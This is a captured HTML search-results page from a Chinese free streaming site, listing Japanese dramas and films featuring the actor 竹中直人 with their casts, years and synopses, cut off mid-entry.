

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dm.acgndmku.com/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA------------.html
body_size: 12913
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
 <title>搜索结果 - 动漫库动漫-专注动漫的网站-免费在线观看动漫 - dm.acgndmku.com</title>
<meta name="keywords" content="搜索结果" />
<meta name="description" content="搜索结果" />      
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="referrer" content="always"> 
<meta name="referrer" content="always" /><script>var maccms={"path":"","mid":"1","url":"dm.acgndmku.com","wapurl":"dm.acgndmku.com","mob_status":"0"};</script>
<link rel="icon" href="/template/mxone/mxstatic/picture/logo.png" type="image/png" />
<link href="/template/mxone/mxstatic/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/mxone/mxstatic/css/aliicon.css" rel="stylesheet" type="text/css">
<link href="/template/mxone/mxstatic/css/index.css" rel="stylesheet" type="text/css">
<link disabled="" class="theme_black" type="text/css" rel="stylesheet" href="/template/mxone/mxstatic/css/mxhtmlblack.css"><script src="/template/mxone/mxstatic/js/jquery.js"></script>
<script type="text/javascript"  src="/template/mxone/mxstatic/js/jquery.lazyload.js"></script>
<script src="/template/mxone/mxstatic/js/jquery.autocomplete.js"></script>
<script src="/template/mxone/mxstatic/js/vue.min.js"></script>
<script src="/template/mxone/mxstatic/js/index.js"></script>
<script src="/template/mxone/mxstatic/js/jquery.cookie.js"></script>
<script src="/template/mxone/mxstatic/js/home.js"></script>
<script type="text/javascript"  src="/template/mxone/mxstatic/js/jquery.clipboard.js"></script>
<script src="/template/mxone/mxstatic/js/layer.js"></script>
<script src="/template/mxone/mxstatic/js/js_push.js"></script>
 <script type="text/javascript" src="/template/mxone/mxstatic/js/swiper.min.js"></script>
<script src="/template/mxone/mxstatic/js/script.js"></script>
<script>
	var clothes = $.cookie('clothes');
	if (clothes) {
		if (clothes == 'white') {
			$('.theme_black').removeAttr('disabled');
		} else {
			$('.theme_black').attr('disabled', '');
		}
	} else {
		$.cookie('clothes', 'black', { expires: 365, path: '/' })
	}
</script>
<script>

	function clothesChange(){
		var clothes = $.cookie('clothes');
		if (clothes == 'black') {
			$.cookie('clothes','white', {expires: 365, path: '/'});  
			$('.theme_black').each(function(){
			    $(this).removeAttr('disabled');
			});
			
		} else {
			$.cookie('clothes','black', {expires: 365, path: '/'});  
			$('.theme_black').each(function(){
			    $(this).attr('disabled', '');
			});
		}
		clothes = $.cookie('clothes');
	}
</script>

 </head>
<body class="search page">
    
 <header id="header" class="wrapper" >
	<div class="header-content  ">
		<div class="content">
			<div class="brand">
				<a href="/" class="logo" title="动漫库动漫-专注动漫的网站-免费在线观看动漫"><img src="/template/mxone/mxstatic/picture/logo.png" alt="动漫库动漫-专注动漫的网站-免费在线观看动漫"></a>
			</div>

			<div class="nav-search">
				<form action="/vodsearch/-------------.html" class="search-dh">
				    				</form>
			</div>

			<div class="nav">
				<ul class="nav-menu-items">
					<li class="nav-menu-item ">
						<a href="/" title="动漫库动漫-专注动漫的网站-免费在线观看动漫首页">
						 <span class="nav-menu-item-name">首页</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/vodtype/1.html" title="日本动漫">
						     
						    <span class="nav-menu-item-name">日本动漫</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/vodtype/2.html" title="中国动漫">
						     
						    <span class="nav-menu-item-name">中国动漫</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/vodtype/4.html" title="短剧">
						     
						    <span class="nav-menu-item-name">短剧</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/vodtype/7.html" title="韩剧">
						     
						    <span class="nav-menu-item-name">韩剧</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/vodtype/6.html" title="日剧">
						     
						    <span class="nav-menu-item-name">日剧</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/vodtype/3.html" title="动漫电影">
						     
						    <span class="nav-menu-item-name">动漫电影</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/arttype/5.html" title="动漫资讯">
						     
						    <span class="nav-menu-item-name">动漫资讯</span></a>
					</li>
						
					<li class="nav-menu-item  domain plus">
						<a href="javascript:;" title="动漫库动漫-专注动漫的网站-免费在线观看动漫最新域名">
						   
						    <span class="nav-menu-item-name">网址</span><em>+</em></a>
					</li>
					  
					<li class="nav-menu-item  ">
					<a href="/label/app.html" title="下载动漫库动漫-专注动漫的网站-免费在线观看动漫APP"><i class="icon-app pc"></i><span class="nav-menu-item-name">APP</span></a>
					</li>
					 					 
				</ul>
			</div>
				 			<div class="header-module">
				<ul class="nav-menu-items">
				     					<li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span>
						<div class="drop-content sub-block">
							<div class="drop-content-box grid-box">
								<ul class="drop-content-items grid-items">
									<li class="grid-item">
										<a href="/"><i class="icon-home"></i>
											<div class="grid-item-name" title="动漫库动漫-专注动漫的网站-免费在线观看动漫首页">首页</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/vodtype/1.html" title="日本动漫">
																						<i class="icon-cate-dy"></i> 											<div class="grid-item-name">日本动漫</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/vodtype/2.html" title="中国动漫">
																						<i class="icon-cate-ds"></i> 											<div class="grid-item-name">中国动漫</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/vodtype/4.html" title="短剧">
																						<i class="icon-cate-dm"></i> 											<div class="grid-item-name">短剧</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/vodtype/7.html" title="韩剧">
																						<i class=""></i> 											<div class="grid-item-name">韩剧</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/vodtype/6.html" title="日剧">
																						<i class=""></i> 											<div class="grid-item-name">日剧</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/vodtype/3.html" title="动漫电影">
																						<i class="icon-cate-zy"></i> 											<div class="grid-item-name">动漫电影</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/arttype/5.html" title="动漫资讯">
																						<i class="iconfont icon-zixun2"></i> 											<div class="grid-item-name">动漫资讯</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/label/web.html"><i class="icon-domain"></i>
											<div class="grid-item-name" title="网址">网址</div>
										</a>
									</li>
																		<li class="grid-item grid-more">
										<a class="grid-more-link" href="/vodshow/1-----------.html" title="查看全部影片">
											<div class="grid-item-name">全部影片</div>
										</a>
									</li>
																		<li class="grid-item grid-more android">
										<a href="/label/app.html" class="grid-more-link" title="下载动漫库动漫-专注动漫的网站-免费在线观看动漫APP">
											<div class="grid-item-name">下载客户端</div>
										</a>
									</li>
																	</ul>
							</div>
						</div>
						<div class="shortcuts-mobile-overlay"></div>
					</li>
										
					<li class="nav-menu-item nav-menu-search"><i class="icon-search"></i></li>
					<li class="space-line-bold"></li>
					<li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span>
						<div class="drop-content drop-history">
							<div class="drop-content-box">
								<ul class="drop-content-items" id="history">
									<li class="list-item list-item-title">
										<a href="" class="playlist historyclean"><i class="icon-clear"></i></a>
										<strong>我的观影记录</strong></li>
								</ul>
							</div>
						</div>
						<div class="shortcuts-mobile-overlay"></div>
					</li>
										<li class="space-line-bold"></li>
					
				<li class="nav-menu-item drop wapblock">
				    <span class="mac_user_center" title="会员中心" ><i class="iconfont icon-yonghu-fuben"></i></span>
				    <!--a class="mac_user" href="javascript:;" title="会员中心"><i class="iconfont icon-yonghu-fuben"></i></a-->
 
				    <div class="drop-content drop-user">
						<div class="drop-content-box">
							<ul class="drop-content-items" id="drop-user">
								<li class="list-item list-item-title">	
									<div class="text-content">登录后可享受</div></li>
	<li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>尊享极清观影体验</span></li>
	<li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>同步多端播放记录</span></li>
	<li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>热播精彩及时追</span></li>
	<li class="list-item button-area"><button class="mac_user" href="javascript:;" >立即登录</button></li></ul></div></div>	
				</ul>
			</div>
		</div>
	</div>
</header>

<script>
		 $(".nav-menu-search").click(function () {
             $(".nav-search").addClass("block");
         });
                
	$(document).scroll(function() {
		var H = $(document).scrollTop();
		if(H > 20) {
		  $(".header-content").addClass("header-bg");
		} else {
		  $(".header-content").removeClass("header-bg");
		}
		if(H > 80) {
          $(".header-content").addClass("header-bg");
         $(".search-dh").append($(".search-box"));
           $(".nav-menu-search").click(function () {
             $(".nav-search").addClass("block");
         });
		} else {
         $(".header-content").removeClass("header-bg");

          $(".search-main").append($(".search-box"));
         
		}
	});
</script>
 
   <!-- 头部 -->

<main id="main" class="wrapper">
  <div class="content">
    <div id="search-content">
    <form action="/vodsearch/-------------.html">
          <div class="search-main">
				<div class="search-box">
					<input class="search-input ac_wd" id="txtKeywords" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫">
					<div class="search-drop">
						<div class="drop-content-items ac_hot none">
							<div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div>
							<div class="search-tag">
												       	<a href="/vodsearch/-------------.html" class="hot "><i class="icon-hot"></i></a>
						    							</div>
						</div>
					</div>
					<button class="search-btn search-go" type="submit"><i class="icon-search"></i></button>
					<button class="cancel-btn" type="button">取消</button>
				</div>
					</div>
			</form>
      <div class="search-stat">
        <h1></h1>
        <h2>搜索"" ，找到 <strong class="mac_total"></strong>部影视作品</h2>
      </div>
    </div>
  <a class="in-ad" href="http://www.manhuafabu.com/"> <img class="lazy" src="https://img.dmkudm.com/wp-content/uploads/2024/04/mikudm.jpg" style="width: 100%;height: auto"> </a>	 <!-- 全局广告位 -->	  
    <div class="module">
      <div class="module-list">
        <div class="module-items">
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/56080-1-1.html" title="立刻播放情难自禁"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://pic.okzyw.xyz/upload/vod/20260113-1/7c0a964f7dcebcae10c6c105cac933be.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="情难自禁">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/56080.html" title="情难自禁">更新全集</a>
                <h3><a href="/voddetail/56080.html" title="情难自禁">情难自禁</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/4.html" title="短剧" class="tag-link"><span class="video-tag-icon">
                                         <i class="icon-cate-dm"></i>
                    短剧</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2007.html" target="_blank">2007</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E7%9F%B3%E4%BA%95%E9%9A%86--------.html" target="_blank">石井隆</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E5%96%9C%E5%A4%9A%E5%B2%9B%E8%88%9E------------.html" target="_blank">喜多岛舞</a><span class="slash">/</span><a href="/vodsearch/-%E6%B4%A5%E7%94%B0%E5%AE%BD%E6%B2%BB------------.html" target="_blank">津田宽治</a><span class="slash">/</span><a href="/vodsearch/-%E6%B0%B8%E5%B2%9B%E6%95%8F%E8%A1%8C------------.html" target="_blank">永岛敏行</a><span class="slash">/</span><a href="/vodsearch/-%E7%BE%8E%E6%99%AF------------.html" target="_blank">美景</a><span class="slash">/</span><a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA------------.html" target="_blank">竹中直人</a><span class="slash">/</span><a href="/vodsearch/-%E5%B1%B1%E5%8F%A3%E7%A5%A5%E8%A1%8C------------.html" target="_blank">山口祥行</a><span class="slash">/</span><a href="/vodsearch/-%E5%93%81%E5%B7%9D%E5%BD%BB------------.html" target="_blank">品川彻</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">尽管土屋名美（喜多岛舞 饰）和丈夫洋介（永岛敏行 饰）同为演员，在事业上都成就颇丰，但两人之间的感情却随着时间的推移而变得岌岌可危，年轻女子小谷纯子（美景 饰）的出现更是让洋介决定同名美结束他们失败的</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/56080-1-1.html" class="btn-important btn-base" title="立刻播放情难自禁"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/55940-1-1.html" title="立刻播放打工仔的梦想房"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://vip.dytt-img.com/upload/vod/20260110-1/77b903dc62cda4e85b11225140fd1a5b.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="打工仔的梦想房">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/55940.html" title="打工仔的梦想房">已完结</a>
                <h3><a href="/voddetail/55940.html" title="打工仔的梦想房">打工仔的梦想房</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/6.html" title="日剧" class="tag-link"><span class="video-tag-icon">
                    日剧</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2010.html" target="_blank">2010</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E6%B2%B3%E9%87%8E%E5%9C%AD%E5%A4%AA--------.html" target="_blank">河野圭太</a><span class="slash">/</span><a href="/vodsearch/-----%E5%9F%8E%E5%AE%9D%E7%A7%80%E5%88%99--------.html" target="_blank">城宝秀则</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E4%BA%8C%E5%AE%AB%E5%92%8C%E4%B9%9F------------.html" target="_blank">二宫和也</a><span class="slash">/</span><a href="/vodsearch/-%E9%A6%99%E9%87%8C%E5%A5%88------------.html" target="_blank">香里奈</a><span class="slash">/</span><a href="/vodsearch/-%E4%BA%95%E5%B7%9D%E9%81%A5------------.html" target="_blank">井川遥</a><span class="slash">/</span><a href="/vodsearch/-%E6%B5%85%E9%87%8E%E6%B8%A9%E5%AD%90------------.html" target="_blank">浅野温子</a><span class="slash">/</span><a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA------------.html" target="_blank">竹中直人</a><span class="slash">/</span><a href="/vodsearch/-%E5%8D%8A%E6%B5%B7%E4%B8%80%E6%99%83------------.html" target="_blank">半海一晃</a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%B8%E5%B1%B1%E9%9A%86%E5%B9%B3------------.html" target="_blank">丸山隆平</a><span class="slash">/</span><a href="/vodsearch/-%E6%A8%AA%E5%B0%BE%E6%B6%89------------.html" target="_blank">横尾涉</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">　　武诚治（二宫和也 饰）毕业于三流大学，文凭平平，工作经验平平。在公司工作了三个月后，因为无法适应上班的生活，毅然决定辞掉工作。治觉得自己应该可以找到工资更高，待遇更好的工作，但现实却是处处碰壁，只</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/55940-1-1.html" class="btn-important btn-base" title="立刻播放打工仔的梦想房"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/17010-1-1.html" title="立刻播放秀吉"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://img.lzzyimg.com/upload/vod/20240105-1/ca217b28757f8847dc2cb70c6f157419.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="秀吉">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/17010.html" title="秀吉">已完结</a>
                <h3><a href="/voddetail/17010.html" title="秀吉">秀吉</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/6.html" title="日剧" class="tag-link"><span class="video-tag-icon">
                    日剧</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------1996.html" target="_blank">1996</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E4%BD%90%E8%97%A4%E5%B9%B2%E5%A4%AB--------.html" target="_blank">佐藤干夫</a><span class="slash">/</span><a href="/vodsearch/-----%E6%9F%B4%E7%94%B0%E5%B2%B3%E5%BF%97--------.html" target="_blank">柴田岳志</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA------------.html" target="_blank">竹中直人</a><span class="slash">/</span><a href="/vodsearch/-%E6%B3%BD%E5%8F%A3%E9%9D%96%E5%AD%90------------.html" target="_blank">泽口靖子</a><span class="slash">/</span><a href="/vodsearch/-%E9%AB%98%E5%B2%9B%E6%94%BF%E4%BC%B8------------.html" target="_blank">高岛政伸</a><span class="slash">/</span><a href="/vodsearch/-%E6%B8%A1%E5%93%B2%E4%B9%9F------------.html" target="_blank">渡哲也</a><span class="slash">/</span><a href="/vodsearch/-%E5%B8%82%E5%8E%9F%E6%82%A6%E5%AD%90------------.html" target="_blank">市原悦子</a><span class="slash">/</span><a href="/vodsearch/-%E8%B5%A4%E4%BA%95%E8%8B%B1%E5%92%8C------------.html" target="_blank">赤井英和</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">　　1996年度NHK的大河剧《秀吉》是继1965年《太阁记》后又一部部以秀吉为主角的作品，亦是大河剧中最叫好又最卖座的一部。本剧以堺屋太一的‘秀吉’、‘丰臣秀长’与‘人与鬼 信长与光秀’三部作品为蓝</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/17010-1-1.html" class="btn-important btn-base" title="立刻播放秀吉"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/17477-1-1.html" title="立刻播放东京二十三区女"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://viptulz.com/upload/vod/20220730-1/838365e300650c33656bbff328071331.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="东京二十三区女">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/17477.html" title="东京二十三区女">已完结</a>
                <h3><a href="/voddetail/17477.html" title="东京二十三区女">东京二十三区女</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/6.html" title="日剧" class="tag-link"><span class="video-tag-icon">
                    日剧</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2019.html" target="_blank">2019</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E9%95%BF%E6%B1%9F%E4%BF%8A%E5%92%8C--------.html" target="_blank">长江俊和</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E4%BB%93%E7%A7%91%E5%8A%A0%E5%A5%88------------.html" target="_blank">仓科加奈</a><span class="slash">/</span><a href="/vodsearch/-%E5%AE%89%E8%BE%BE%E7%A5%90%E5%AE%9E------------.html" target="_blank">安达祐实</a><span class="slash">/</span><a href="/vodsearch/-%E6%A8%B1%E5%BA%AD%E5%A5%88%E5%A5%88%E7%BE%8E------------.html" target="_blank">樱庭奈奈美</a><span class="slash">/</span><a href="/vodsearch/-%E5%9D%9B%E8%9C%9C------------.html" target="_blank">坛蜜</a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%AD%E5%B1%B1%E7%BE%8E%E7%A9%97------------.html" target="_blank">中山美穗</a><span class="slash">/</span><a href="/vodsearch/-%E5%B2%9B%E5%B4%8E%E9%81%A5%E9%A6%99------------.html" target="_blank">岛崎遥香</a><span class="slash">/</span><a href="/vodsearch/-%E4%BD%90%E9%87%8E%E5%8F%B2%E9%83%8E------------.html" target="_blank">佐野史郎</a><span class="slash">/</span><a href="/vodsearch/-%E9%95%BF%E8%B0%B7%E5%B7%9D%E6%9C%9D%E6%99%B4------------.html" target="_blank">长谷川朝晴</a><span class="slash">/</span><a href="/vodsearch/-%E5%B0%8F%E6%97%A5%E5%90%91%E6%96%87%E4%B8%96------------.html" target="_blank">小日向文世</a><span class="slash">/</span><a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA------------.html" target="_blank">竹中直人</a><span class="slash">/</span><a href="/vodsearch/-%E5%B0%8F%E6%9C%A8%E8%8C%82%E5%85%89------------.html" target="_blank">小木茂光</a><span class="slash">/</span><a href="/vodsearch/-%E7%99%BD%E6%B4%B2%E8%BF%85------------.html" target="_blank">白洲迅</a><span class="slash">/</span><a href="/vodsearch/-%E5%86%88%E5%B1%B1%E5%A4%A9%E9%9F%B3------------.html" target="_blank">冈山天音</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">　　本剧以流传在东京23个区的各种都市传说为主题的恐怖故事为主题，仓科加奈、安达祐实、樱庭奈奈美、坛蜜、中山美穗、岛崎遥香作为六个故事的主人公登场</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/17477-1-1.html" class="btn-important btn-base" title="立刻播放东京二十三区女"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/54470-1-1.html" title="立刻播放潜入深海"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://vip.dytt-img.com/upload/vod/20251225-1/31fcce051a90164ece6ccc7d19078889.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="潜入深海">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/54470.html" title="潜入深海">已完结</a>
                <h3><a href="/voddetail/54470.html" title="潜入深海">潜入深海</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/6.html" title="日剧" class="tag-link"><span class="video-tag-icon">
                    日剧</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2015.html" target="_blank">2015</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E5%B1%B1%E6%9C%AC%E5%89%9B%E7%BE%A9--------.html" target="_blank">山本剛義</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E6%9C%89%E6%9D%91%E6%9E%B6%E7%BA%AF------------.html" target="_blank">有村架纯</a><span class="slash">/</span><a href="/vodsearch/-%E4%BA%95%E4%B8%8A%E8%8A%B3%E9%9B%84------------.html" target="_blank">井上芳雄</a><span class="slash">/</span><a href="/vodsearch/-%E6%9D%BF%E8%B0%B7%E7%94%B1%E5%A4%8F------------.html" target="_blank">板谷由夏</a><span class="slash">/</span><a href="/vodsearch/-%E7%AD%92%E4%BA%95%E9%81%93%E9%9A%86------------.html" target="_blank">筒井道隆</a><span class="slash">/</span><a href="/vodsearch/-%E9%AB%98%E6%A1%A5%E5%92%8C%E4%B9%9F------------.html" target="_blank">高桥和也</a><span class="slash">/</span><a href="/vodsearch/-%E7%9F%B3%E7%94%B0%E5%8D%93%E4%B9%9F------------.html" target="_blank">石田卓也</a><span class="slash">/</span><a href="/vodsearch/-%E6%B0%B4%E6%BE%A4%E7%B4%B3%E5%90%BE------------.html" target="_blank">水澤紳吾</a><span class="slash">/</span><a href="/vodsearch/-%E6%97%B6%E4%BB%BB%E4%B8%89%E9%83%8E------------.html" target="_blank">时任三郎</a><span class="slash">/</span><a href="/vodsearch/-%E8%A5%BF%E5%86%88%E5%BE%B7%E9%A9%AC------------.html" target="_blank">西冈德马</a><span class="slash">/</span><a href="/vodsearch/-%E5%B9%B3%E6%B3%89%E6%88%90------------.html" target="_blank">平泉成</a><span class="slash">/</span><a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA------------.html" target="_blank">竹中直人</a><span class="slash">/</span><a href="/vodsearch/-%E5%8E%9F%E7%94%B0%E7%9F%A5%E4%B8%96------------.html" target="_blank">原田知世</a><span class="slash">/</span><a href="/vodsearch/-%E8%BF%9C%E8%97%A4%E5%AE%AA%E4%B8%80------------.html" target="_blank">远藤宪一</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">　　天谷深雪（有村架纯 饰）的父亲是隶属于日本海洋研究开发机构JAMSTEC的科学家，他对海洋的无限热情感染了深雪，在父亲病逝之后，深雪继承了父亲的遗志，加入了潜水调查船“深海6500”驾驶员候补生的</div>
                </div>
              </div>
              <div class="video-info-footer">
